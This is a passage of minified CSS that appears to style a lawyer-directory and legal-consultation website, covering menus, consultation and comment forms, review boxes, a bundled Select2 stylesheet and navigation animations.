block;border-left: 15px solid transparent;border-right: 15px solid transparent;border-bottom: 20px solid white;}#menulawers-main li, #menulawers-main li a {list-style: none;display: block;margin: 0;padding: 0;}#menulawers-main li a {padding: 5px;color: #888;text-decoration: none;transition: all .2s;}div#menulawers-main li.dropdown.ttmenu-ful:hover {background: #63c2c6;color: #fff;}div#menulawers-main li {width: 100%;}ul.main-drop {position: absolute;top: 0;right: 190px;}ul.main-drop1 {position: absolute;top: 39px;right: 190px;}ul.main-drop2 {position: absolute;top: 70px;right: 190px;}.top-bar-contact-info span {font-size: 13px!important;}div#menulawers-main ul li a {font-size: 15px;}.comm li a {font-size: 13px!important;}.comm li {padding: 0!important;}div#menulawers-main li:hover a {color: #fff;}div#menulawers li:hover a {color: #fff;}.head2 span {background: #fff!important;}.head2 span:before {background: #fff!important;}.head2 span:after {background: #fff!important;}.comm {display: none;}.find_lawyer_form .gc-advocate-pic-circle {width: 120px;height: 120px;}.find_lawyer_form .most-rated .gc-advocate-detail .gc-view:hover {color: rgb(65, 125, 127) !important;}.find_lawyer_form .most-rated .gc-advocate-detail .gc-view {color: #00f7ff!important;float: left;position: absolute;right: 0;bottom: 0;font-weight: bold;background: rgb(255, 255, 255) !important;padding: 10px 20px;color: #417d7f !important;border-radius: 5px;}.comm:hover {display: block;}ul.dropdown-menu.about-drop.comm {left: auto !important;}section.most-viewed .most-rated .gc-advocate-pic-circle {margin-bottom: 26px;}section.most-viewed .most-rated .gc-advocate-pic {padding-top: 0px;}section.most-viewed .gc-view {text-align: center;font-weight: 700;font-size: 13px;color: #7aa4a5 !important;}section.most-viewed .gc-advocate-detail h4 {font-size: 16px;color: #417d7f;}section.most-viewed .most-rated {background: #f5f5f5 !important;margin-bottom: 15px;}section.most-viewed .most-rated .gc-advocate-detail p {color: #333 !important;}section.list-services.module.parallax {background: whitesmoke;}section.upper-footer h4 {color: #8cced1;font-weight: 700;padding-left: 15px;}#home_slider .nav-pills>li a span {color: #417d7f;font-weight: 800;padding-left: 10px;}.top-bar-menu .top-menu {float: left;list-style: none;padding: 0 10px;position: relative;top: 2px;}.top-bar-menu li.top-menu a {color: #fff;}.legal-cons-links {color: #fff;}.legal-cons-links a {color: #417d7f;}.cstm-mega-menu .dropdown-header a {color: #417d7f !important;}.mega-dropdown {position: static !important;}.mega-dropdown-menu {padding: 20px 0px;width: 100%;box-shadow: none;-webkit-box-shadow: none;}.mega-dropdown-menu > li > ul {padding: 0;margin: 0;}.mega-dropdown-menu > li > ul > li {list-style: none;}.mega-dropdown-menu > li > ul > li > a {display: block;color: #222;padding: 3px 5px;}.mega-dropdown-menu > li ul > li > a:hover, .mega-dropdown-menu > li ul > li > a:focus {text-decoration: none;}.mega-dropdown-menu .dropdown-header {font-size: 18px;color: #ff3546;padding: 5px 60px 5px 0px;line-height: 30px;}.blinking {animation: blinkingText 0.5s infinite;font-weight: 700;font-size: 13px;}@keyframes blinkingText {0% {color: #ff0000;}49% {color: #ff0e0e;}50% {color: #ff0000;}99% {color: #bf2929;}100% {color: #c71717c9;}}.book-ls .book-btn {color: #fff;font-size: 19px;text-decoration: none;}.book-ls {background: #f18500;padding: 10px 15px;text-align: center;}.footer1-inner {padding-bottom: 30px;}.gc-footer2 {padding-top: 15px;}.gc-ls-description span {bottom: 0px;position: relative;background: #381006;padding: 5px 10px;top: 45px;}.book-btn.floating {font-size: 18px;background: #f18500;color: #fff !important;transform: rotate(90deg);transform-origin: right top 0;position: fixed;z-index: 9;right: 0;top: 43%;padding: 7px 20px;}.book-btn.floating {background-color: #f18500;-webkit-border-radius: 5px;border-radius: 5px;border: none;-webkit-animation: glowing 1500ms infinite;-moz-animation: glowing 1500ms infinite;-o-animation: glowing 1500ms infinite;animation: glowing 1500ms infinite;}@-webkit-keyframes glowing {0% {background-color: #f18500;-webkit-box-shadow: 0 0 3px #f18500;}50% {background-color: #ea9225;-webkit-box-shadow: 0 0 40px #ea9225;}100% {background-color: #f18500;-webkit-box-shadow: 0 0 3px #f18500;}}@-moz-keyframes glowing {0% {background-color: #f18500;-moz-box-shadow: 0 0 3px #f18500;}50% {background-color: #ea9225;-moz-box-shadow: 0 0 40px #ea9225;}100% {background-color: #f18500;-moz-box-shadow: 0 0 3px #f18500;}}@-o-keyframes glowing {0% {background-color: #f18500;box-shadow: 0 0 3px #f18500;}50% {background-color: #ea9225;box-shadow: 0 0 40px #ea9225;}100% {background-color: #f18500;box-shadow: 0 0 3px #f18500;}}@keyframes glowing {0% {background-color: #f18500;box-shadow: 0 0 3px #f18500;}50% {background-color: #ea9225;box-shadow: 0 0 40px #ea9225;}100% {background-color: #f18500;box-shadow: 0 0 3px #f18500;}}.offence-table .table thead tr th {border-top: none !important;background: #417d7f;color: #fff;}.offence-table .table tbody tr td {text-align: left;}.cust-heading {text-align: center;margin: 0;background: #417d7f;color: #fff !important;padding: 7px 15px;}.answered-by-lawyer ul {padding-left: 0;}.pagination {float: right;}.pagination a {background: #417d7f;border: 2px solid #417d7f;color: #fff;margin-right: 10px;padding: 5px 10px;}.pagination strong {border: 2px solid #417d7f;margin-right: 10px;padding: 5px 10px;}#chat_button .chat-count {background: #37ad40;position: absolute;bottom: 55px;color: #fff;width: 20px;height: 20px;border-radius: 50%;line-height: 20px;font-size: 12px;text-align: center;cursor: pointer;border: 1px solid #fff;right: -5px;}input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {-webkit-appearance: none;-moz-appearance: none;appearance: none;}.consult-type {position: relative;}#loader {display: none;position: fixed;margin: 0 auto;top: 50%;left: 50%;z-index: 99;color: #fff;}.single-consult a {cursor: pointer;text-decoration: none;}#overlay {display: none;width: 100%;height: 100%;position: fixed;left: 0;top: 0;background-color: rgba(0,0,0,.32);z-index: 9;}.category-blog .blog-heading {margin-top: 0;position: relative;}.category-blog .blog-heading span {position: absolute;right: 0;}.category-blog .blog-heading span a {background: #3e7b7c !important;font-weight: 600;color: #ffffff !important;border: 1px solid #3e7b7c;padding: 6px 14px !important;font-size: 16px;border-radius: 5px;text-transform: uppercase;}.category-blog .fxd-hgt {height: 120px;}.category-blog .fxd-hgt a {padding-left: 5px;}.category-blog .posted-by p {position: relative;left: 5px;}div.category-blog:nth-child(2) {margin-top: 0px;}.category-blog {margin-top: 25px;}.blogdetail-title .posted-by p.blog-user span {color: #417d7f;}.comment-form input.form-control {width: 100%;height: 45px;border-radius: 0px;border: 1px solid #d2d2d2;box-shadow: inset 0px 0px 10px 2px #eee;}.comment-form textarea.form-control-wrap {width: 100%;height: 120px;border-radius: 0px;border: 1px solid #d2d2d2;box-shadow: inset 0px 0px 10px 2px #eee;margin-top: 20px;margin-bottom: 15px;padding: 12px 12px;}.comment-form input.form-control.submit {box-shadow: none;border: none;background: rgb(65, 125, 127);color: rgb(255, 255, 255);font-size: 16px;}.comment-form .form-control::-webkit-input-placeholder {color: rgb(117, 117, 117);}.comment-form #comment_result {margin-top: 20px;}.list-post-comments .comment-image {text-align: right;}.list-post-comments .single-comment {padding: 20px 0px;border-bottom: 1px solid #c6cde0;}.list-post-comments .single-comment:last-child {border: none;}.list-post-comments {padding: 10px 20px;border: 1px solid #c6cde0;margin-top: 30px;}.list-post-comments .single-comment .comment-name h4 {color: #417d7f;}.list-post-comments .single-comment .comment-name {margin-top: -15px;}.service_section .view-more-button {padding: 10px 0px 25px 0px;}.social ul li a i {font-size: 26px !important;}#new_year {padding: 45px 0px 0px 0px;}.jet-blue {color: rgb(65, 125, 127);}.mr-b0 {margin-bottom: 0;}.mr-t0 {margin-top: 0;}.google-reviews .gr-wrapper {display: flex;}.google-reviews {padding: 20px;border: 1px solid rgb(65, 125, 127);position: relative;}.google-reviews .gr-pic img {margin-top: 10px;margin-right: 10px;}.google-reviews img.google-logo {position: absolute;right: 10px;bottom: 160px;}.google-reviews img.rate {margin-top: -15px;margin-left: -5px;}#new_year .list-wrapper img {text-align: left;width: 25px;height: 25px;}.mr-b5 {margin-bottom: 5px;}.consultation-discount-form {background: #10383a;padding: 20px;}.consultation-discount-form input.form-control {background: rgb(255, 255, 255) !important;border-radius: 5px !important;color: rgb(65, 65, 65)!important;padding-left: 15px !important;width: 100%;}.consultation-discount-form textarea {background: #fff !important;border-radius: 5px !important;padding-left: 15px !important;margin-bottom: 0 !important;color: rgb(65, 65, 65)!important;}.yellow-text {color: rgb(255, 193, 7);}.red-text {color: rgb(255, 0, 0);}.consultation-discount-form.affix {top: 162px !important;width: 26.5% !important;z-index: 9991 !important;position: fixed !important;right: 104px;left: inherit !important;}.select2-container {box-sizing: border-box;display: inline-block;margin: 0;position: relative;vertical-align: middle;}.select2-container .select2-selection--single {box-sizing: border-box;cursor: pointer;display: block;height: 28px;user-select: none;-webkit-user-select: none;}.select2-container .select2-selection--single .select2-selection__rendered {display: block;padding-left: 8px;padding-right: 20px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.select2-container .select2-selection--single .select2-selection__clear {position: relative;}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {padding-right: 8px;padding-left: 20px;}.select2-container .select2-selection--multiple {box-sizing: border-box;cursor: pointer;display: block;min-height: 32px;user-select: none;-webkit-user-select: none;}.select2-container .select2-selection--multiple .select2-selection__rendered {display: inline-block;overflow: hidden;padding-left: 8px;text-overflow: ellipsis;white-space: nowrap;}.select2-container .select2-search--inline {float: left;}.select2-container .select2-search--inline .select2-search__field {box-sizing: border-box;border: none;font-size: 100%;margin-top: 5px;padding: 0;}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {-webkit-appearance: none;}.select2-dropdown {background-color: white;border: 1px solid #aaa;border-radius: 4px;box-sizing: border-box;display: block;position: absolute;left: -100000px;width: 100%;z-index: 1051;}.select2-results {display: block;}.select2-results__options {list-style: none;margin: 0;padding: 0;}.select2-results__option {padding: 6px;user-select: none;-webkit-user-select: none;}.select2-results__option[aria-selected] {cursor: pointer;}.select2-container--open .select2-dropdown {left: 0;}.select2-container--open .select2-dropdown--above {border-bottom: none;border-bottom-left-radius: 0;border-bottom-right-radius: 0;}.select2-container--open .select2-dropdown--below {border-top: none;border-top-left-radius: 0;border-top-right-radius: 0;}.select2-search--dropdown {display: block;padding: 4px;}.select2-search--dropdown .select2-search__field {padding: 4px;width: 100%;box-sizing: border-box;}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {-webkit-appearance: none;}.select2-search--dropdown.select2-search--hide {display: none;}.select2-close-mask {border: 0;margin: 0;padding: 0;display: block;position: fixed;left: 0;top: 0;min-height: 100%;min-width: 100%;height: auto;width: auto;opacity: 0;z-index: 99;background-color: #fff;filter: alpha(opacity=0);}.select2-hidden-accessible {border: 0 !important;clip: rect(0 0 0 0) !important;-webkit-clip-path: inset(50%) !important;clip-path: inset(50%) !important;height: 1px !important;overflow: hidden !important;padding: 0 !important;position: absolute !important;width: 1px !important;white-space: nowrap !important;}.select2-container--default .select2-selection--single {background-color: #fff;border: 1px solid #aaa;border-radius: 4px;}.select2-container--default .select2-selection--single .select2-selection__rendered {color: #444;line-height: 28px;}.select2-container--default .select2-selection--single .select2-selection__clear {cursor: pointer;float: right;font-weight: bold;}.select2-container--default .select2-selection--single .select2-selection__placeholder {color: #999;}.select2-container--default .select2-selection--single .select2-selection__arrow {height: 26px;position: absolute;top: 1px;right: 1px;width: 20px;}.select2-container--default .select2-selection--single .select2-selection__arrow b {border-color: #888 transparent transparent transparent;border-style: solid;border-width: 5px 4px 0 4px;height: 0;left: 50%;margin-left: -4px;margin-top: -2px;position: absolute;top: 50%;width: 0;}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {float: left;}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {left: 1px;right: auto;}.select2-container--default.select2-container--disabled .select2-selection--single {background-color: #eee;cursor: default;}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {display: none;}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {border-color: transparent transparent #888 transparent;border-width: 0 4px 5px 4px;}.select2-container--default .select2-selection--multiple {background-color: white;border: 1px solid #aaa;border-radius: 4px;cursor: text;}.select2-container--default .select2-selection--multiple .select2-selection__rendered {box-sizing: border-box;list-style: none;margin: 0;padding: 0 5px;width: 100%;}.select2-container--default .select2-selection--multiple .select2-selection__rendered li {list-style: none;}.select2-container--default .select2-selection--multiple .select2-selection__placeholder {color: #999;margin-top: 5px;float: left;}.select2-container--default .select2-selection--multiple .select2-selection__clear {cursor: pointer;float: right;font-weight: bold;margin-top: 5px;margin-right: 10px;}.select2-container--default .select2-selection--multiple .select2-selection__choice {background-color: #e4e4e4;border: 1px solid #aaa;border-radius: 4px;cursor: default;float: left;margin-right: 5px;margin-top: 5px;padding: 0 5px;}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {color: #999;cursor: pointer;display: inline-block;font-weight: bold;margin-right: 2px;}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {color: #333;}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline {float: right;}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {margin-left: 5px;margin-right: auto;}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {margin-left: 2px;margin-right: auto;}.select2-container--default.select2-container--focus .select2-selection--multiple {border: solid black 1px;outline: 0;}.select2-container--default.select2-container--disabled .select2-selection--multiple {background-color: #eee;cursor: default;}.select2-container--default.select2-container--disabled .select2-selection__choice__remove {display: none;}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {border-top-left-radius: 0;border-top-right-radius: 0;}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {border-bottom-left-radius: 0;border-bottom-right-radius: 0;}.select2-container--default .select2-search--dropdown .select2-search__field {border: 1px solid #aaa;}.select2-container--default .select2-search--inline .select2-search__field {background: transparent;border: none;outline: 0;box-shadow: none;-webkit-appearance: textfield;}.select2-container--default .select2-results>.select2-results__options {max-height: 200px;overflow-y: auto;}.select2-container--default .select2-results__option[role=group] {padding: 0;}.select2-container--default .select2-results__option[aria-disabled=true] {color: #999;}.select2-container--default .select2-results__option[aria-selected=true] {background-color: #ddd;}.select2-container--default .select2-results__option .select2-results__option {padding-left: 1em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__group {padding-left: 0;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option {margin-left: -1em;padding-left: 2em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {margin-left: -2em;padding-left: 3em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {margin-left: -3em;padding-left: 4em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {margin-left: -4em;padding-left: 5em;}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {margin-left: -5em;padding-left: 6em;}.select2-container--default .select2-results__option--highlighted[aria-selected] {background-color: #5897fb;color: white;}.select2-container--default .select2-results__group {cursor: default;display: block;padding: 6px;}.select2-container--classic .select2-selection--single {background-color: #f7f7f7;border: 1px solid #aaa;border-radius: 4px;outline: 0;background-image: -webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image: -o-linear-gradient(top, #fff 50%, #eee 100%);background-image: linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);}.select2-container--classic .select2-selection--single:focus {border: 1px solid #5897fb;}.select2-container--classic .select2-selection--single .select2-selection__rendered {color: #444;line-height: 28px;}.select2-container--classic .select2-selection--single .select2-selection__clear {cursor: pointer;float: right;font-weight: bold;margin-right: 10px;}.select2-container--classic .select2-selection--single .select2-selection__placeholder {color: #999;}.select2-container--classic .select2-selection--single .select2-selection__arrow {background-color: #ddd;border: none;border-left: 1px solid #aaa;border-top-right-radius: 4px;border-bottom-right-radius: 4px;height: 26px;position: absolute;top: 1px;right: 1px;width: 20px;background-image: -webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image: -o-linear-gradient(top, #eee 50%, #ccc 100%);background-image: linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0);}.select2-container--classic .select2-selection--single .select2-selection__arrow b {border-color: #888 transparent transparent transparent;border-style: solid;border-width: 5px 4px 0 4px;height: 0;left: 50%;margin-left: -4px;margin-top: -2px;position: absolute;top: 50%;width: 0;}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {float: left;}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {border: none;border-right: 1px solid #aaa;border-radius: 0;border-top-left-radius: 4px;border-bottom-left-radius: 4px;left: 1px;right: auto;}.select2-container--classic.select2-container--open .select2-selection--single {border: 1px solid #5897fb;}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {background: transparent;border: none;}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {border-color: transparent transparent #888 transparent;border-width: 0 4px 5px 4px;}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {border-top: none;border-top-left-radius: 0;border-top-right-radius: 0;background-image: -webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image: -o-linear-gradient(top, #fff 0%, #eee 50%);background-image: linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0);}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {border-bottom: none;border-bottom-left-radius: 0;border-bottom-right-radius: 0;background-image: -webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image: -o-linear-gradient(top, #eee 50%, #fff 100%);background-image: linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0);}.select2-container--classic .select2-selection--multiple {background-color: white;border: 1px solid #aaa;border-radius: 4px;cursor: text;outline: 0;}.select2-container--classic .select2-selection--multiple:focus {border: 1px solid #5897fb;}.select2-container--classic .select2-selection--multiple .select2-selection__rendered {list-style: none;margin: 0;padding: 0 5px;}.select2-container--classic .select2-selection--multiple .select2-selection__clear {display: none;}.select2-container--classic .select2-selection--multiple .select2-selection__choice {background-color: #e4e4e4;border: 1px solid #aaa;border-radius: 4px;cursor: default;float: left;margin-right: 5px;margin-top: 5px;padding: 0 5px;}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {color: #888;cursor: pointer;display: inline-block;font-weight: bold;margin-right: 2px;}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {color: #555;}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {float: right;}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {margin-left: 5px;margin-right: auto;}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {margin-left: 2px;margin-right: auto;}.select2-container--classic.select2-container--open .select2-selection--multiple {border: 1px solid #5897fb;}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {border-top: none;border-top-left-radius: 0;border-top-right-radius: 0;}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {border-bottom: none;border-bottom-left-radius: 0;border-bottom-right-radius: 0;}.select2-container--classic .select2-search--dropdown .select2-search__field {border: 1px solid #aaa;outline: 0;}.select2-container--classic .select2-search--inline .select2-search__field {outline: 0;box-shadow: none;}.select2-container--classic .select2-dropdown {background-color: #fff;border: 1px solid transparent;}.select2-container--classic .select2-dropdown--above {border-bottom: none;}.select2-container--classic .select2-dropdown--below {border-top: none;}.select2-container--classic .select2-results>.select2-results__options {max-height: 200px;overflow-y: auto;}.select2-container--classic .select2-results__option[role=group] {padding: 0;}.select2-container--classic .select2-results__option[aria-disabled=true] {color: grey;}.select2-container--classic .select2-results__option--highlighted[aria-selected] {background-color: #3875d7;color: #fff;}.select2-container--classic .select2-results__group {cursor: default;display: block;padding: 6px;}.select2-container--classic.select2-container--open .select2-dropdown {border-color: #5897fb;}.dev-head {width: 100%;height: 48px;background: #000;display: block;color: #fff;line-height: 48px;position: relative;z-index: 99;}.sticky {position: fixed!important;top: 0;animation: slideDown .4s forwards;}.endless-river {position: absolute;top: 0;right: 0;background: 0;}.nav-icon {width: 30px;height: 20px;position: absolute;right: 30px;top: 12px;z-index: 5;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);-webkit-transition: .5s ease-in-out;-moz-transition: .5s ease-in-out;-o-transition: .5s ease-in-out;transition: .5s ease-in-out;cursor: pointer;}.nav-icon span {display: block;position: absolute;height: 2px;width: 100%;background: rgba(255,255,255,0.8);opacity: 1;left: 0;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);-webkit-transition: .25s ease-in-out;-moz-transition: .25s ease-in-out;-o-transition: .25s ease-in-out;transition: .25s ease-in-out;}.nav-icon span:nth-child(1) {top: 0;}.nav-icon span:nth-child(2),.nav-icon span:nth-child(3) {top: 10px;}.nav-icon span:nth-child(4) {top: 20px;}.nav-icon.open span:nth-child(1) {top: 10px;width: 0;left: 50%;}.nav-icon.open {position: absolute;right: 30px;top: 12px;}.nav-icon.open span:nth-child(2) {-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.nav-icon.open span:nth-child(3) {-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.nav-icon.open span:nth-child(4) {top: 18px;width: 0;left: 50%;}@-webkit-keyframes bounceIn {from,30%,40%,60%,80%,to {-webkit-animation-timing-function: cubic-bezier(0.215,0.61,0.355,1);animation-timing-function: cubic-bezier(0.215,0.61,0.355,1);}0% {opacity: 0;-webkit-transform: scale3d(0.3,0.3,0.3);transform: scale3d(0.3,0.3,0.3);}20% {-webkit-transform: scale3d(1.1,1.1,1.1);transform: scale3d(1.1,1.1,1.1);}40% {-webkit-transform: scale3d(0.9,0.9,0.9);transform: scale3d(0.9,0.9,0.9);}60% {opacity: 1;-webkit-transform: scale3d(1.03,1.03,1.03);transform: scale3d(1.03,1.03,1.03);}80% {-webkit-transform: scale3d(0.97,0.97,0.97);transform: scale3d(0.97,0.97,0.97);}to {opacity: 1;-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1);}}@keyframes bounceIn {from,30%,40%,60%,80%,to {-webkit-animation-timing-function: cubic-bezier(0.215,0.61,0.355,1);animation-timing-function: cubic-bezier(0.215,0.61,0.355,1);}0% {opacity: 0;-webkit-transform: scale3d(0.3,0.3,0.3);transform: scale3d(0.3,0.3,0.3);}20% {-webkit-transform: scale3d(1.1,1.1,1.1);transform: scale3d(1.1,1.1,1.1);}40% {-webkit-transform: scale3d(0.9,0.9,0.9);transform: scale3d(0.9,0.9,0.9);}60% {opacity: 1;-webkit-transform: scale3d(1.03,1.03,1.03);transform: scale3d(1.03,1.03,1.03);}80% {-webkit-transform: scale3d(0.97,0.97,0.97);transform: scale3d(0.97,0.97,0.97);}to {opacity: 1;-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1);}}.bounceIn {-webkit-animation-duration: .75s;animation-duration: .75s;-webkit-animation-name: bounceIn;animation-name: bounceIn;}.dim-overlay {-webkit-animation-name: fadeIn;animation-name: fadeIn;animation-duration: .8s;-webkit-animation-duration: .8s;}.dim-overlay:before {content: "";background-color: rgba(0,0,0,.4);height: 100vh;left: 0;position: fixed;top: 0;width: 100%;overflow: hidden;z-index: 2;}@keyframes fadeIn {from {opacity: 0;}to {opacity: 1;}}@keyframes slideDown {from {transform: translateY(-100%);}to {transform: translateY(0%);}}@keyframes slideLeft {from {transform: translateX(-100%);}to {transform: translateX(0%);}}.hvr-float-shadow {display: inline-block;vertical-align: middle;-webkit-transform: perspective(1px) translateZ(0);transform: perspective(1px) translateZ(0);box-shadow: 0 0 1px rgba(0,0,0,0);position: relative;-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform;transition-property: transform;}.hvr-float-shadow:before {pointer-events: none;position: absolute;z-index: -1;content: '';top: 100%;left: 5%;height: 10px;width: 90%;opacity: 0;background: -webkit-radial-gradient(center,ellipse,rgba(0,0,0,0.35) 0,rgba(0,0,0,0) 80%);background: radial-gradient(ellipse at center,rgba(0,0,0,0.35) 0,rgba(0,0,0,0) 80%);-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: transform,opacity;transition-property: transform,opacity;}.hvr-float-shadow:hover,.hvr-float-shadow:focus,.hvr-float-shadow:active {-webkit-transform: translateY(-5px);transform: translateY(-5px);}.hvr-float-shadow:hover:before,.hvr-float-shadow:focus:before,.hvr-float-shadow:active:before {opacity: 1;-webkit-transform: translateY(5px);transform: translateY(5px);}.glass-effect {box-shadow: inset 0 8px 8px rgba(255,255,255,0.5),inset 0 -15px 30px rgba(0,0,0,0.01),0 5px 30px rgba(0,0,0,0.01);}@keyframes fadeOut {from {opacity: 1;}to {opacity: 0;}}-webkit-@keyframes fadeOut {from{-webkit-opacity: 1;}to {-webkit-opacity: 0;}}.fadeOut {animation: fadeOut .8s forwards;-webkit-animation: fadeOut .8s forwards;}.dev-nav nav {padding: 0;transition: .45s;-webkit-transition: .45s;-moz-transition: .45s;}.has-sub li,.navigation li {list-style: none;}.has-sub ul li {border-bottom: 1px dotted rgba(0,0,0,.1);}.navigation li a {text-decoration: none;display: block;padding: 10px 12px;color: #fff;font-size: 14px;transition: .3s;line-height: 1.5;}.down,.navigation .dropdown-heading:hover {background: rgba(0,0,0,0.15);transition: .2s;color: rgba(255,255,255,1);}.down .fa,.navigation .dropdown-heading:hover .fa {color: #fff;}.dropdown-heading {padding: 15px;font-size: 16px;line-height: 1;}.dropdown-heading {display: block;text-decoration: none;outline: 0;cursor: pointer;user-select: none;-webkit-user-select: none;}.has-sub ul {list-style: none;overflow: hidden;height: 0;transition: .360s;background: #fff;}.has-sub ul li a {display: block;font-size: 13px;border-bottom: 0;color: #333;padding-left: 32px;height: 37px;}.has-sub ul li a:hover {text-indent: 0;background: rgba(0,0,0,0.09);border-left: 0;}.has-sub span {display: block;box-sizing: border-box;border-bottom: 1px dotted rgba(0,0,0,0.19);}.has-sub .dropdown-heading:after {content: "\f078";font-family: FontAwesome;float: right;margin-right: 10px;margin-left: 16px;transition: .360s;font-size: 8px;margin-top: 5px;}.has-sub .down:after {transform: rotateZ(180deg);-webkit-transform: rotateZ(180deg);-moz-transform: rotateZ(180deg);transition: .360s;-webkit-transition: .360s;-moz-transition: .360s;}@media only screen and (max-width:992px) {.dropdown-heading {color: #fff;}.down,.navigation .dropdown-heading:hover {background: var(--theme-color);color: rgba(255,255,255,.9);}.navigation li .fa {padding-right: 15px;}.has-sub ul.mega {list-style: none;}.slideshow-container img {height: 150px;width: 250px;}.dev-nav {width: 250px;background: #417d7f;height: 100vh;display: block;position: fixed;top: 0;left: -250px;transition: .4s;overflow: auto;z-index: 99;}.show-nav {left: 0;transition: .4s;}.trigger-board {background: rgba(0,0,0,0.3);height: 40px;text-align: center;padding: 0;transition: .4s;}.trigger-board li {display: inline-block!important;width: 50px;overflow: hidden;height: 40px;outline: 0;border: 0;margin: 0;line-height: 40px;}}.endless-river ul.navigation {padding-left: 0;}.endless-river li.single-menu {border-bottom: 1px dotted rgba(0,0,0,0.19);}.endless-river .navigation li.single-menu a {padding: 15px;font-size: 16px;}.endless-river li.has-sub ul {padding: 0;}body {font-size: 14px;padding-right: 0!important;font-family: 'sans-serif',Open Sans,Helvetica,Arial!important overflow-x: hidden;}.gc-theme-bg {background: #fff;border-bottom: 1px solid gainsboro;}.gc-theme-color {color: #282828!important;}.margin0 {margin: 0!important;}.padding0 {padding: 0!important;}.grey-shade {background: #282828!important;}.grey-shade1 {background: #666!important;}.grey-shade2 {background: #c0c0c0!important;}.or-shde {background: #666!important;}.light-white {background: #fff!important;}.dark-white {background: #dcdcdc!important;}.border0 {border: 0!important;}.align-left {text-align: left!important;}.text-color-white-shade {color: #f4f4f4!important;}.text-color-dark-shade {color: #666!important;}.gc-update-btn1 {border-radius: 5px;background: #63c2c6;color: #fff;border: 0;width: 200px;font-size: 16px;text-align: center;padding-left: 10px;padding-right: 10px;padding: 10px 45px;}.errormsg {width: 100%;text-align: center;color: #cf2329;font-weight: 600;}.parsley-errors-list {padding: 0;text-align: center;color: #cf2329;font-weight: 600;list-style: none;}.ui-autocomplete {background: #f4f4f4;color: #000!important;}.list_city_container {background: #f4f4f4;padding: 10px 0;color: #000;font-weight: 600;}.list_city_container:hover {background: #63c2c6;}.list_item_container {background: #f4f4f4;padding-left: 0!important;color: #000!important;font-weight: 600;}.list_item_container:hover {background: #63c2c6;color: #000!important;}.list_country_container {background: #f4f4f4;padding-left: 0!important;color: #000!important;font-weight: 600;}.list_country_container:hover {background: #63c2c6;color: #000!important;}.ui-menu {padding-left: 0;}.ui-menu li {padding: 10px!important;padding-left: 0!important;color: #000!important;}.ui-menu li a:hover {color: #fff!important;}.ui-menu .lawyerlabel {padding-left: 10px!important;color: #000;}.ui-menu .lawyerlabel:hover {padding-left: 